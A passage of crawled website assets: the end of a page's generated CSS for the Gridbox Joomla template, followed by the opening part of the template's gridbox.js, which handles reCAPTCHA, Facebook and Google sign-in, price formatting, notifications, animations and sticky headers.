1;}#item-1692880994824 .ba-button-wrapper a {flex-direction: row-reverse;}#item-1692880994824 .ba-button-wrapper a i {margin: 0 10px 0 0;}body {padding-bottom: 0rem;padding-left: 0rem;padding-right: 0rem;padding-top: 0rem;}body a {color : var(--secondary);}body a:hover {color : var(--primary);}body, ul, ol, table, blockquote {color: var(--primary);background-image: none;font-family: 'Hanley';font-size: 1.3125rem;font-style: normal;font-weight: 400;letter-spacing: 0rem;line-height: 2.25rem;text-align: left;text-decoration: none;text-transform: none;}body {--icon-list-line-height: 2.25rem;} p, .content-text pre {color: var(--title);background-image: none;font-family: 'Montserrat';font-size: 1.125rem;font-style: normal;letter-spacing: 0rem;line-height: 1.875rem;text-align: left;text-decoration: none;text-transform: none;} h1 {color: var(--primary);background-image: none;font-size: 3.5rem;font-style: normal;font-weight: 700;letter-spacing: 0rem;line-height: 4.0625rem;text-align: center;text-decoration: none;text-transform: none;} h2 {color: var(--title);background-image: none;font-size: 2.5rem;font-style: normal;font-weight: 900;letter-spacing: 0rem;line-height: 3.125rem;text-align: center;text-decoration: none;text-transform: none;} h3 {color: var(--title);background-image: none;font-size: 2rem;font-style: normal;font-weight: 900;letter-spacing: 0rem;line-height: 2.625rem;text-align: center;text-decoration: none;text-transform: none;} h4 {color: var(--text);background-image: none;font-size: 1.5rem;font-style: normal;font-weight: 300;letter-spacing: 0rem;line-height: 2.625rem;text-align: center;text-decoration: none;text-transform: none;} h5 {color: var(--title);background-image: none;font-size: 1.25rem;font-style: normal;font-weight: 900;letter-spacing: 0rem;line-height: 1.875rem;text-align: center;text-decoration: none;text-transform: none;} h6 {color: var(--subtitle);background-image: none;font-size: 0.875rem;font-style: normal;font-weight: 500;letter-spacing: 0.125rem;line-height: 1.125rem;text-align: center;text-decoration: none;text-transform: uppercase;}body {background-attachment: scroll;background-position: center center;background-size: cover;background-repeat: no-repeat;}body > .ba-overlay {background-color: rgba(0, 0, 0, 0);background-image: none;backdrop-filter: none;}#item-179497138800 {--border-radius: 0rem;min-height: 50px;display : block;margin-bottom: 0rem;margin-top: 0rem;padding-bottom: 0.9375rem;padding-left: 0.9375rem;padding-right: 0.9375rem;padding-top: 0.9375rem;}#item-179497138800 {background-image: none;background-color: var(--bg-primary);backdrop-filter: none;}body header.header {position:fixed;top: 0;left: 0;}body {--sidebar-menu-width:15.625rem;}.ba-container .header {margin-left: calc((100vw - 1280px)/2);max-width: 1170px;}#item-14960529410 {--border-radius: 0rem;min-height: 50px;display : block;margin-bottom: 0rem;margin-top: 0rem;padding-bottom: 0rem;padding-left: 0rem;padding-right: 0rem;padding-top: 0rem;}#item-14960529410 > .ba-overlay {background-color: rgba(0, 0, 0, 0);background-image: none;backdrop-filter: none;}#item-14960529411 {--border-radius: 0rem;min-height: 50px;display : block;margin-bottom: 0rem;margin-top: 0rem;padding-bottom: 0rem;padding-left: 0rem;padding-right: 0rem;padding-top: 0rem;}#item-14960529411 > .ba-overlay {background-color: rgba(0, 0, 0, 0);background-image: none;backdrop-filter: none;}#item-1734533000424 {display : block;margin-bottom: 0rem;margin-top: 0rem;margin-right: 0rem;margin-left: 0rem;}#item-1734533000424 > .ba-menu-wrapper > .main-menu > .integration-wrapper > ul > li {margin-left: 0.3125rem;margin-right: 0.3125rem;}#item-1734533000424 > .ba-menu-wrapper > .main-menu > .integration-wrapper > ul > li > * > i.ba-menu-item-icon {font-size: 1.5rem;}#item-1734533000424 > .ba-menu-wrapper > .main-menu > .integration-wrapper > ul > li > *:not(ul):not(div) {font-size: 1rem;font-style: normal;font-weight: 500;letter-spacing: 0.0625rem;line-height: 0.75rem;text-decoration: none;text-align: center;text-transform: uppercase;color: var(--secondary);background-color: rgba(255,255,255,0);padding-bottom: 0.9375rem;padding-left: 2.5rem;padding-right: 2.5rem;padding-top: 0.9375rem;--border-radius: 0rem;}#item-1734533000424 > .ba-menu-wrapper > .main-menu > .integration-wrapper > ul > li.active > *:not(ul):not(div), #item-1734533000424 > .ba-menu-wrapper > .main-menu > .integration-wrapper > ul > li.current > *:not(ul):not(div) {color: var(--primary);background-color: rgba(255,255,255,0);}#item-1734533000424 > .ba-menu-wrapper > .main-menu > .integration-wrapper > ul > li > *:not(ul):not(div):hover {color: var(--primary);background-color: rgba(255,255,255,0);}#item-1734533000424 > .ba-menu-wrapper > .main-menu > .integration-wrapper > ul > li > *:not(ul):not(div) {transition: color 0.3s cubic-bezier(0.42, 0, 0.58, 1), background-color 0.3s cubic-bezier(0.42, 0, 0.58, 1), color 0.3s cubic-bezier(0.42, 0, 0.58, 1), background-color 0.3s cubic-bezier(0.42, 0, 0.58, 1);}#item-1734533000424 .main-menu li.deeper.parent > ul li i.ba-menu-item-icon {font-size: 1.5rem;}#item-1734533000424 .main-menu li.deeper.parent > ul li > *:not(ul):not(div) {font-size: 0.75rem;font-style: normal;font-weight: 500;letter-spacing: 0.125rem;line-height: 0.75rem;text-decoration: none;text-align: left;text-transform: uppercase;color: var(--title);background-color: rgba(0,0,0,0);padding-bottom: 1.25rem;padding-left: 1.25rem;padding-right: 1.25rem;padding-top: 1.25rem;--border-radius: 0rem;}#item-1734533000424 .main-menu li.deeper.parent > ul li.active > *:not(ul):not(div) {color: var(--title-inverse);background-color: var(--primary);}#item-1734533000424 .main-menu li.deeper.parent > ul li > *:not(ul):not(div):hover {color: var(--title-inverse);background-color: var(--primary);}#item-1734533000424 .main-menu li.deeper.parent > ul li > *:not(ul):not(div) {transition: color 0.3s cubic-bezier(0.42, 0, 0.58, 1), background-color 0.3s cubic-bezier(0.42, 0, 0.58, 1), color 0.3s cubic-bezier(0.42, 0, 0.58, 1), background-color 0.3s cubic-bezier(0.42, 0, 0.58, 1);}#item-1734533000424 > .ba-menu-wrapper > .main-menu > .integration-wrapper > ul {text-align : center;}#item-1734533000424 li.deeper.parent > ul, #item-1734533000424 li.megamenu-item > .tabs-content-wrapper > .ba-section {animation-duration: 0.4s;}#item-1734533000424 li.deeper.parent > ul {padding-bottom: 1.25rem;padding-left: 1.25rem;padding-right: 1.25rem;padding-top: 1.25rem;--border-radius: 0rem;}#item-1734533000424 {animation-duration: 0.9s;animation-delay: 0s;opacity: 1;}#item-1734533000424 li.deeper.parent > ul {width: 18.75rem;background-color : var(--bg-secondary);}#item-1734533000424 li.deeper.parent > ul > .deeper:hover > ul {top : -1.25rem;}@media (max-width: 1024px) {#item-1734533000424 > .ba-hamburger-menu > .main-menu {background-color : var(--bg-primary);width: 22.5rem;--shadow-horizontal: 0px;--shadow-vertical: 0px;--shadow-blur: 0px;--shadow-spread: 0px;--shadow-color: var(--shadow);padding-bottom: 1.875rem;padding-left: 1.875rem;padding-right: 1.875rem;padding-top: 4.6875rem;}#item-1734533000424 > .ba-menu-backdrop {background-color : rgba(0, 0, 0, 0.1);}#item-1734533000424 .ba-hamburger-menu .open-menu {color : var(--icon);text-align : right;font-size: 1.5rem;}#item-1734533000424 .ba-hamburger-menu .close-menu {color : var(--icon);text-align : right;font-size: 1.5rem;}}#item-1661966201736 {display : block;}#item-1661966201736 i.ba-btn-transition {padding-bottom: 0.625rem;padding-left: 0.625rem;padding-right: 0.625rem;padding-top: 0.625rem;--border-color: var(--border);--border-radius: 3.125rem;--border-style: solid;--border-width: 0rem;--border-bottom: 1;--border-left: 1;--border-top: 1;--border-right: 1;color: var(--title-inverse);background-color: var(--primary);font-size : 1.125rem;width : 1.125rem;height : 1.125rem;}#item-1661966201736 i.ba-btn-transition:hover {color: var(--title-inverse);background-color: var(--secondary);}#item-1661966201736 i.ba-btn-transition {transition: color 0.3s cubic-bezier(0.42, 0, 0.58, 1), background-color 0.3s cubic-bezier(0.42, 0, 0.58, 1);}@media (max-width: 90rem) {#item-1494846679 {display : block;}#item-15204640860 {display : block;}#item-1661968830198 {display : block;}#item-15204640861 {display : block;}#item-1661968830199 {display : block;}#item-16619662871980 {display : none;}#item-16928875340560 {display : block;}#item-1692886910951 {display : block;}#item-1757781637476 {display : block;}#item-1692880994824 {display : block;}#item-179497138800 {display : block;}#item-14960529410 {display : block;}#item-14960529411 {display : block;}#item-1734533000424 {display : block;}#item-1661966201736 {display : block;}}@media (max-width: 85.5rem) {#item-1494846679 {display : block;padding-right: 1.5625rem;padding-left: 1.5625rem;}#item-15204640860 {display : block;}#item-1661968830198 {display : block;}#item-15204640861 {display : block;}#item-1661968830199 {display : block;}#item-16619662871980 {display : none;margin-bottom: 0rem;margin-top: 0rem;margin-right: 0rem;margin-left: 0rem;}#item-16619662871980 p {text-align: center;}#item-16928875340560 {display : block;margin-bottom: 0rem;margin-top: 0rem;margin-right: 0rem;margin-left: 0rem;}#item-16928875340560 p {text-align: center;}#item-1692886910951 {display : block;}#item-1757781637476 {display : block;}#item-1692880994824 {display : block;} p, .content-text pre {text-align: left;}body > .ba-video-background {display: none;}#item-179497138800 {display : block;padding-left: 1.25rem;padding-right: 1.25rem;}#item-14960529410 {display : block;}#item-14960529411 {display : block;}#item-1734533000424 {display : block;}#item-1661966201736 {display : block;}}@media (max-width: 64rem) {#item-1494846679 {display : block;padding-right: 0rem;padding-left: 0rem;}#item-15204640860 {display : block;}#item-1661968830198 {display : block;}#item-15204640861 {display : block;}#item-1661968830199 {display : block;}#item-16619662871980 {display : none;}#item-16928875340560 {display : block;}#item-1692886910951 {display : block;}#item-1757781637476 {display : block;}#item-1692880994824 {display : block;}#item-179497138800 {display : block;padding-right: 0rem;padding-left: 0rem;padding-top: 0rem;padding-bottom: 0rem;}#item-14960529410 {display : block;}#item-14960529411 {display : block;}#item-1734533000424 {display : block;}#item-1734533000424 > .ba-menu-wrapper > .main-menu > .integration-wrapper > ul > li > *:not(ul):not(div) {text-align: left;}#item-1734533000424 > .ba-menu-wrapper > .main-menu > .integration-wrapper > ul {text-align : left;}#item-1661966201736 {display : block;}}@media (max-width: 45rem) {#item-1494846679 {display : block;}#item-15204640860 {display : block;margin-top: 2.5rem;padding-right: 1.25rem;padding-left: 1.25rem;}#item-1661968830198 {display : block;}#item-15204640861 {display : block;}#item-1661968830199 {display : block;}#item-16619662871980 {display : block;}#item-16619662871980 p {line-height: 2.25rem;font-size: 0.875rem;}#item-16928875340560 {display : none;}#item-1692886910951 {display : block;}#item-1692886910951 .ba-icon-wrapper i {width : 3.125rem;height : 3.125rem;font-size : 3.125rem;}#item-1757781637476 {display : block;}#item-1692880994824 {display : block;}#item-179497138800 {display : block;}#item-14960529410 {display : block;}#item-14960529411 {display : block;}#item-1734533000424 {display : block;}#item-1734533000424 > .ba-menu-wrapper > .main-menu > .integration-wrapper > ul > li > *:not(ul):not(div) {padding-right: 0.9375rem;padding-left: 0.9375rem;}#item-1661966201736 {display : block;}}@media (max-width: 26.25rem) {#item-1494846679 {display : block;padding-top: 2.5rem;}#item-15204640860 {display : block;margin-top: 0rem;margin-right: 0rem;margin-bottom: 0rem;margin-left: 0rem;padding-right: 0.9375rem;padding-left: 0.9375rem;}#item-1661968830198 {display : block;}#item-15204640861 {display : block;}#item-1661968830199 {display : block;}#item-16619662871980 {display : block;margin-top: 0.9375rem;}#item-16928875340560 {display : none;margin-top: 0.9375rem;}#item-1692886910951 {display : block;}#item-1757781637476 {display : block;}#item-1692880994824 {display : block;}#item-179497138800 {display : block;}#item-14960529410 {display : block;}#item-14960529411 {display : block;}#item-1734533000424 {display : block;}#item-1734533000424 > .ba-menu-wrapper > .main-menu > .integration-wrapper > ul > li > *:not(ul):not(div) {text-align: center;}#item-1734533000424 > .ba-menu-wrapper > .main-menu > .integration-wrapper > ul {text-align : center;}#item-1661966201736 {display : block;}}@font-face {font-family: 'Hanley'; font-display: swap;font-weight: 400; src: url(../../../../templates/gridbox/library/fonts/Hanley/hanley-pro-sans.otf);} @font-face {font-family: 'Hanley'; font-display: swap;font-weight: 900; src: url(../../../../templates/gridbox/library/fonts/Hanley/hanley-pro-block.otf);} 

--- FILE ---
content_type: application/x-javascript
request_url: https://acampamentofarroupilhapoa.com.br/templates/gridbox/js/gridbox.js?2.20.0.2
body_size: 9685
content:
/**
* @package   Gridbox template
* @author    Balbooa http://www.balbooa.com/
* @copyright Copyright @ Balbooa
* @license   http://www.gnu.org/licenses/gpl.html GNU/GPL
*/

var recaptchaCommentsOnload = function() {
    let str = '.ba-item-comments-box > .ba-comments-box-wrapper > .ba-comment-message-wrapper .ba-comments-captcha-wrapper';
    $g(str).each(function(){
        app.initCommentsRecaptcha(this);
    });
    $g('.ba-login-captcha-wrapper').each(function(){
        app.initLoginRecaptcha(this);
    });
};

var verifyLoginCaptcha = () => {
    document.querySelectorAll('.login-recaptcha').forEach(function($this){
        app[app.login ? 'login' : 'checkoutForm'].removeAlertTooltip($this);
    });
}

if (window.integrations && window.integrations.facebook) {
    window.fbAsyncInit = () => {
        app.facebook.initialize();
    }
}

var $g = jQuery,
    delay = '',
    itemsInit = [],
    app = {
        hash: window.location.hash,
        view : 'desktop',
        modules : {},
        loading : {},
        edit : {},
        items : {},
        isExternal: function(link){
            return link.indexOf('https://') != -1 || link.indexOf('http://') != -1;
        },
        facebook: {
            load: () => {
                app.loading.facebook = true;
                let js = document.createElement('script');
                if (document.getElementById('facebook-jssdk')) return;
                js.id = 'facebook-jssdk';
                js.src = "https://connect.facebook.net/en_US/sdk.js";
                js.crossorigin = 'anonymous';
                document.head.append(js);
            },
            initialize: () => {
                FB.init({
                    appId : window.integrations.facebook,
                    autoLogAppEvents : true,
                    xfbml : true,
                    version : 'v14.0'
                });
            },
            getUserInfo: (response) => {
                return new Promise((resolve, reject) => {
                    if (response.status === 'connected') {
                        FB.api('/'+response.authResponse.userID+'/?fields=id,name,email,picture', 'GET', {}, (fields) => {
                            let data = {
                                    name: fields.name,
                                    email: fields.email,
                                    avatar: fields.picture.data.url,
                                    id: fields.id
                                }
                            resolve(data);
                        });
                    }
                });
            }
        },
        google: {
            load: (callback, selector, options) => {
                let js = document.createElement('script');
                js.src = 'https://accounts.google.com/gsi/client'
                js.onload = () => {
                    app.google.initialize(callback, selector, options);
                }
                document.head.append(js);
            },
            initialize: (callback, selector, options) => {
                google.accounts.id.initialize({
                    client_id: window.integrations.google,
                    callback: callback
                });
                setTimeout(() => {
                    document.querySelectorAll(selector).forEach((parent) => {
                        google.accounts.id.renderButton(parent, options);
                    });
                }, 1000);
            },
            renderButton: (selector, options) => {
                document.querySelectorAll(selector).forEach((parent) => {
                    google.accounts.id.renderButton(parent, options);
                });
            },
            JSONWebToken: (token) => {
                let url = token.split('.')[1],
                    base = url.replace(/-/g, '+').replace(/_/g, '/'),
                    json = decodeURIComponent(window.atob(base).split('').map(function(c) {
                        return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
                    }).join(''));

                return JSON.parse(json);
            },
            getUserInfo: function(profile){
                let data = {
                        name: profile.name,
                        email: profile.email,
                        avatar: profile.picture,
                        id: profile.sub
                    }

                return data;
            }
        },
        getFormData: function(data){
            let formData = new FormData();
            if (data) {
                for (let ind in data) {
                    if (Array.isArray(data[ind])) {
                        data[ind].forEach(function(v){
                            formData.append(ind+'[]', v);
                        })
                    } else if (typeof data[ind] == 'object') {
                        for (let i in data[ind]) {
                            let value = typeof data[ind][i] == 'object' ? JSON.stringify(data[ind][i]) : data[ind][i];
                            formData.append(ind+'['+i+']', value);
                        }
                    } else {
                        formData.append(ind, data[ind]);
                    }
                }
            }

            return formData;
        },
        decimalAdjust: function(type, value, exp){
            if (typeof exp === 'undefined' || +exp === 0) {
                return Math[type](value);
            }
            value = +value;
            exp = +exp;
            if (isNaN(value) || !(typeof exp === 'number' && exp % 1 === 0)) {
                return NaN;
            }
            value = value.toString().split('e');
            value = Math[type](+(value[0] + 'e' + (value[1] ? (+value[1] - exp) : -exp)));
            value = value.toString().split('e');

            return +(value[0]+'e'+(value[1] ? (+value[1] + exp) : exp));
        },
        strrev: function(string){
            let ret = '', i = 0;
            for (i = string.length - 1; i >= 0; i--) {
                ret += string[i];
            }

            return ret;
        },
        renderPrice: function(value, thousand, separator, decimals, rate){
            rate = !rate ? 1 : rate;
            value *= rate;
            value = app.decimalAdjust('round', value, decimals * -1);
            value = String(value);
            let delta = value < 0 ? '-' : '',
                priceArray = value.replace('-', '').trim().split('.'),
                priceThousand = priceArray[0],
                priceDecimal = priceArray[1] ? priceArray[1] : '',
                price = '';
            if (priceThousand.length > 3 && thousand != '') {
                for (let i = 0; i < priceThousand.length; i++) {
                    if (i % 3 == 0 && i != 0) {
                        price += thousand;
                    }
                    price += priceThousand[priceThousand.length - 1 - i];
                }
                price = app.strrev(price);
            } else {
                price += priceThousand;
            }
            if (decimals != 0) {
                price += separator;
                for (let i = 0; i < decimals; i++) {
                    price += priceDecimal[i] ? priceDecimal[i] : '0';
                }
            }

            return delta+price;
        },
        getObject: function(key){
            var object = $g.extend(true, {}, app.items[key].desktop);
            if (app.view != 'desktop') {
                for (var ind in breakpoints) {
                    if (!app.items[key][ind]) {
                        app.items[key][ind] = {};
                    }
                    object = $g.extend(true, {}, object, app.items[key][ind]);
                    if (ind == app.view) {
                        break;
                    }
                }
            }

            return object;
        },
        initLoginRecaptcha: function(parent){
            if (!recaptchaObject) {

                return false;
            }
            let elem = document.createElement('div'),
                options = {
                    sitekey: recaptchaObject.public_key,
                    callback: verifyLoginCaptcha
                };
            elem.id = 'login-recaptcha-'+(+new Date());
            elem.className = 'login-recaptcha';
            parent.innerHTML = '';
            parent.append(elem);
            if (parent.dataset.type == 'recaptcha') {
                options.theme = recaptchaObject.theme;
                options.size = recaptchaObject.size;
            } else {
                options.badge = recaptchaObject.badge;
                options.size = 'invisible';
                parent.classList.add(options.badge+'-style');
            }
            recaptchaObject.data[elem.id] = grecaptcha.render(elem, options);
            if (parent.dataset.type != 'recaptcha') {
                grecaptcha.execute(recaptchaObject.data[elem.id]);
            }
        },
        initCommentsRecaptcha: function(parent){
            if (!recaptchaObject) {

                return false;
            }
            let elem = document.createElement('div'),
                options = {
                    sitekey : recaptchaObject.public_key
                };
            elem.id = 'comments-recaptcha-'+(+new Date());
            elem.className = 'comments-recaptcha';
            parent.innerHTML = '';
            parent.append(elem);
            if (recaptchaObject.type == 'recaptcha') {
                options.theme = recaptchaObject.theme;
                options.size = recaptchaObject.size;
            } else {
                options.badge = recaptchaObject.badge;
                options.size = 'invisible';
                elem.closest('.ba-comments-captcha-wrapper').classList.add(options.badge+'-style');
            }
            recaptchaObject.data[elem.id] = grecaptcha.render(elem, options);
            if (recaptchaObject.type != 'recaptcha') {
                grecaptcha.execute(recaptchaObject.data[elem.id]);
            }
        },
        hideNotice:function(){
            app.notification.classList.remove('notification-in');
            app.notification.classList.add('animation-out');
        },
        checkOverlay: function(obj, key){
            $g('.ba-item-overlay-section').each(function(){
                $g(this).find('.ba-overlay-section-backdrop').appendTo(document.body);
            });
        },
        _: function(key){
            if (window.gridboxLanguage && gridboxLanguage[key]) {
                return gridboxLanguage[key];
            } else {
                return key;
            }
        },
        checkGridboxPaymentError: function(){
            let gridbox_payment_error = localStorage.getItem('gridbox_payment_error');
            if (gridbox_payment_error) {
                app.showNotice(gridbox_payment_error, 'ba-alert');
                localStorage.removeItem('gridbox_payment_error');
            }
        },
        loadNotice: function(){
            return new Promise(function(resolve, reject) {

                fetch(JUri+'components/com_gridbox/libraries/css/plugins/notification.css').then(function(request){
                    return request.text();
                }).then(function(text){
                    let style = document.createElement('style');
                    document.head.append(style);
                    style.innerHTML = text;
                    app.notification = document.createElement('div');
                    app.notification.id = 'ba-notification';
                    app.notification.innerHTML = '<i class="zmdi zmdi-close"></i><h4>'+app._('ERROR')+'</h4><p></p>';
                    app.notification.querySelector('.zmdi-close').addEventListener('click', function(){
                        app.hideNotice();
                    });
                    document.body.appendChild(app.notification);
                    resolve();
                });
            });
        },
        showNotice: function(message, className){
            if (!app.notification) {
                app.loadNotice().then(() => {
                    app.showNotice(message, className);
                });
                return false;
            }
            app.notification.showCallback = function(){};
            if (!className) {
                className = '';
            }
            if (app.notification.classList.contains('notification-in')) {
                app.notification.showCallback = function(){
                    app.notification.showCallback = function(){};
                    app.addNoticeText(message, className);
                };
            } else {
                app.addNoticeText(message, className);
            }
        },
        addNoticeText: function(message, className){
            var time = 3000;
            if (className == 'ba-alert') {
                time = 6000;
            }
            app.notification.querySelector('p').innerHTML = message;
            if (className) {
                app.notification.classList.add(className);
            } else {
                app.notification.classList.remove('ba-alert');
            }
            app.notification.classList.remove('animation-out')
            app.notification.classList.add('notification-in');
            clearTimeout(app.notification.hideDelay);
            app.notification.hideDelay = setTimeout(function(){
                app.hideNotice();
                setTimeout(function(){
                    if (className) {
                        app.notification.classList.remove(className);
                    }
                    app.notification.showCallback();
                }, 400);
            }, time);
        },
        disabledAnimation: {
            'sticky-header': true,
            'lightbox': true
        },
        checkAnimation: function(){
            app.viewportItems = [];
            app.motionItems = [];
            $g('.ba-section, .ba-row, .ba-grid-column').each(function(){
                if (!app.items[this.id]) {
                    return;
                }
                let object = $g.extend(true, {}, app.items[this.id].desktop.animation);
                let motion = $g.extend(true, {}, app.items[this.id].desktop.motions ?? {});
                let inMotion = false;
                const canAnimate = !app.disabledAnimation[app.items[this.id].type];
                const motions = {
                    desktop: motion
                };
                if (app.view != 'desktop') {
                    for (let ind in breakpoints) {
                        if (!app.items[this.id][ind]) {
                            app.items[this.id][ind] = {
                                animation : {}
                            }
                        }
                        object = $g.extend(true, {}, object, app.items[this.id][ind].animation);
                        if (ind == app.view) {
                            break;
                        }
                    }
                }
                for (let ind in breakpoints) {
                    if (!app.items[this.id][ind]) {
                        app.items[this.id][ind] = {
                            animation : {}
                        }
                    }
                    motion = $g.extend(true, {}, motion, app.items[this.id][ind]?.motions ?? motion);
                    motions[ind] = motion;
                }
                if (object.effect && canAnimate) {
                    app.viewportItems.push({
                        animation: object,
                        item: $g(this)
                    });
                } else if (!object.effect && canAnimate && $g(this).viewportChecker) {
                    $g(this).viewportChecker(object)
                } else if (object.effect) {
                    this.classList.add('visible');
                }
                for (let ind in motions) {
                    for (let key in motions[ind]) {
                        if (motions[ind][key].enable) {
                            app.motionItems.push({
                                motions: motions,
                                item: $g(this)
                            });
                            inMotion = true;
                            break;
                        }
                    }
                    if (inMotion) {
                        break;
                    }
                }
                if ($g(this).motion && !inMotion) {
                    $g(this).motion(motions);
                }
            });
            $g('.ba-item').each(function(){
                if (app.items[this.id] && app.items[this.id].desktop && app.items[this.id].desktop.appearance) {
                    let object = $g.extend(true, {}, app.items[this.id].desktop.appearance),
                        motion = app.items[this.id].desktop.motions ? $g.extend(true, {}, app.items[this.id].desktop.motions) : {},
                        inMotion = false,
                        motions = {
                            desktop: motion
                        };
                    if (app.view != 'desktop') {
                        for (let ind in breakpoints) {
                            if (!app.items[this.id][ind]) {
                                app.items[this.id][ind] = {
                                    appearance : {}
                                };
                            }
                            object = $g.extend(true, {}, object, app.items[this.id][ind].appearance);
                            if (ind == app.view) {
                                break;
                            }
                        }
                    }
                    for (let ind in breakpoints) {
                        motion = app.items[this.id][ind].motions ? $g.extend(true, {}, motion, app.items[this.id][ind].motions) : motion;
                        motions[ind] = motion;
                    }
                    if (object.effect) {
                        app.viewportItems.push({
                            animation: object,
                            item: $g(this)
                        });
                    } else if (!object.effect && $g(this).viewportChecker) {
                        $g(this).viewportChecker(object)
                    } else if (object.effect) {
                        this.classList.add('visible');
                    }
                    for (let ind in motions) {
                        for (let key in motions[ind]) {
                            if (motions[ind][key].enable) {
                                app.motionItems.push({
                                    motions: motions,
                                    item: $g(this)
                                });
                                inMotion = true;
                                break;
                            }
                        }
                        if (inMotion) {
                            break;
                        }
                    }
                    if ($g(this).motion && !inMotion) {
                        $g(this).motion(motions);
                    }
                }
            });
            if (app.viewportItems.length > 0 || app.motionItems.length > 0) {
                app.checkModule('loadAnimations');
            }
        },
        checkModule : function(name, obj){
            if (name == 'loadVideoApi' && app.modules[name] && obj && obj.data.type != 'youtube+vimeo'
                && app.modules[name].data.type != 'youtube+vimeo' && app.modules[name].data.type != obj.data.type) {
                obj.data.type = 'youtube+vimeo';
            } else if (typeof(obj) != 'undefined') {
                app.modules[name] = obj;
            }
            if (typeof(app[name]) == 'undefined' && !app.loading[name]) {
                app.loading[name] = true;
                app.loadModule(name);
            } else if (typeof(app[name]) != 'undefined') {
                if (typeof(obj) != 'undefined') {
                    app[name](obj.data, obj.selector);
                } else {
                    app[name]();
                }
            }
        },
        checkVideoBackground : function(){
            let flag = false;
            $g('.ba-section, .ba-row, .ba-grid-column').each(function(){
                if (app.items[this.id] && app.items[this.id].desktop.background.type == 'video') {
                    flag = true;
                    return false;
                }
            });
            $g('.ba-item-flipbox').each(function(){
                if (app.items[this.id] && app.items[this.id].sides.frontside.desktop.background
                    && app.items[this.id].sides.frontside.desktop.background.type == 'video') {
                    flag = true;
                    return false;
                }
                if (app.items[this.id] && app.items[this.id].sides.backside.desktop.background
                    && app.items[this.id].sides.backside.desktop.background.type == 'video') {
                    flag = true;
                    return false;
                }
            });
            if (app.theme.desktop.background.type == 'video') {
                flag = true;
            }
            if (flag) {
                app.checkModule('createVideo', {});
            }
        },
        loadModule : function(key){
            if (key != 'setCalendar' && key != 'defaultElementsStyle' && key != 'gridboxLanguage' &&
                key != 'shapeDividers' && key != 'presetsPatern') {
                var script = document.createElement('script');
                script.src = JUri+'components/com_gridbox/libraries/modules/'+key+'.js?'+gridboxVersion;
                document.head.append(script);
                return false;
            }
            $g.ajax({
                type:"POST",
                dataType:'text',
                url:"index.php?option=com_gridbox&task=editor.loadModule&module="+key+"&"+gridboxVersion,
                data:{
                    module : key
                },
                complete: function(msg){
                    let script = document.createElement('script');
                    document.head.append(script);
                    script.innerHTML = msg.responseText;
                }
            });
        },
        checkView: function(){
            var width = $g(window).width();
            app.view = 'desktop';
            for (var ind in breakpoints) {
                if (width <= breakpoints[ind]) {
                    app.view = ind;
                }
            }
        },
        resize: function(){
            clearTimeout(delay);
            app.checkView();
            delay = setTimeout(function(){
                if ('setPostMasonryHeight' in window) {
                    $g('.ba-blog-posts-wrapper.ba-masonry-layout').each(function(){
                        var key = $g(this).closest('.ba-item').attr('id');
                        setPostMasonryHeight(key);
                    });
                }
                if ('setGalleryMasonryHeight' in window) {
                    $g('.gridbox-gallery-wrapper.simple-gallery-masonry-layout').each(function(){
                        setGalleryMasonryHeight(this.closest('.ba-item').id);
                    });
                }
            }, 300);
        },
        checkCommentInTabs: function(hash){
            $g('a.'+hash.replace('#', '')).first().each(function(){
                let tab = this.closest('.tab-pane, .accordion-body');
                if (tab && !tab.classList.contains('active') && !tab.classList.contains('in')) {
                    $g('a[href="#'+tab.id+'"]').trigger('click');
                }
            });
        },
        gridboxLoaded: function(){
            app.checkView();
            app.checkAnimation();
            checkOnePage();
            $g(window).on('resize', app.resize);
            if (!$g('body').hasClass('gridbox')) {
                $g(window).on('scroll.onepage', checkOnePageActive);
            }
            $g(window).on('scroll', function(){
                var top = window.pageYOffset;
                if (!('lastPageYOffset' in window)) {
                    window.lastPageYOffset = top;
                }
                $g('header')[top > 40 ? 'addClass' : 'removeClass']('fixed-header');
                $g('.ba-sticky-header').each(function(){
                    this.closest('header, footer, .body').classList.add('ba-sticky-header-parent');
                    if (this.querySelector('.ba-sticky-header > .ba-section')) {
                        var section = this.querySelector('.ba-sticky-header > .ba-section'),
                            obj = app.items[section.id],
                            offset = obj.desktop.offset;
                        if (app.view != 'desktop') {
                            for (var ind in breakpoints) {
                                if (!obj[ind]) {
                                    obj[ind] = {};
                                }
                                offset = obj[ind].offset ? obj[ind].offset : offset;
                                if (ind == app.view) {
                                    break;
                                }
                            }
                        }
                        if (!this.classList.contains('visible-sticky-header')) {
                            if (top >= offset * 1 &&
                                (!obj.scrollup || (obj.scrollup && top - window.lastPageYOffset < 0))) {
                                this.classList.add('visible-sticky-header');
                                document.body.classList.add('sticky-header-opened');
                                if (obj.desktop.animation.effect) {
                                    section.classList.add(obj.desktop.animation.effect);
                                    setTimeout(function(){
                                        section.classList.remove(obj.desktop.animation.effect);
                                    }, obj.desktop.animation.delay * 1000 + obj.desktop.animation.duration * 1000);
                                }
                                $g(window).trigger('scroll');
                            }
                        }
                        if ((top < offset * 1 && !obj.scrollup) || (obj.scrollup && (top - window.lastPageYOffset > 0 || top <= offset * 1))) {
                            this.classList.remove('visible-sticky-header');
                            document.body.classList.remove('sticky-header-opened');
                        }
                    }
                });
                window.lastPageYOffset = top;
            });
            $g(window).trigger('scroll');
            $g('.ba-item [contenteditable]').removeAttr('contenteditable');
            if ($g('.ba-item-overlay-section').length > 0) {
                app.checkModule('checkOverlay');
            }
            $g('.ba-item-main-menu, .ba-item-one-page-menu, .ba-item-overlay-section').each(function(){
                if (app.items[this.id]) {
                    var obj = {
                        data : app.items[this.id],
                        selector : this.id
                    };
                    itemsInit.push(obj);
                }
            });
            $g('.ba-item').not('.ba-item-main-menu, .ba-item-one-page-menu, .ba-item-overlay-section').each(function(){
                if (app.items[this.id]) {
                    var obj = {
                        data : app.items[this.id],
                        selector : this.id
                    };
                    itemsInit.push(obj);
                }
            });
            if (itemsInit.length > 0) {
                itemsInit.reverse();
                app.checkModule('initItems', itemsInit.pop());
            }
            app.checkVideoBackground();
            $g('.ba-lightbox-backdrop').on('keyup', function(event){
                if (event.key == 'Escape') {
                    $g(this).find('.ba-lightbox-close').first().click();
                }
            }).find('.ba-lightbox-close').on('click keyup', function(event){
                app.AccessibilityHelper.processAction(event, () => {
                    const lightbox = this.closest('.ba-lightbox-backdrop');
                    lightboxVideoClose(lightbox);
                    lightbox.classList.remove('visible-lightbox');
                    app.AccessibilityHelper.releaseTrap(lightbox.querySelector('.ba-wrapper'));
                    document.body.classList.remove('lightbox-open');
                });
            });
            $g('.ba-lightbox-backdrop').each(function(){
                let obj = app.items[this.dataset.id];
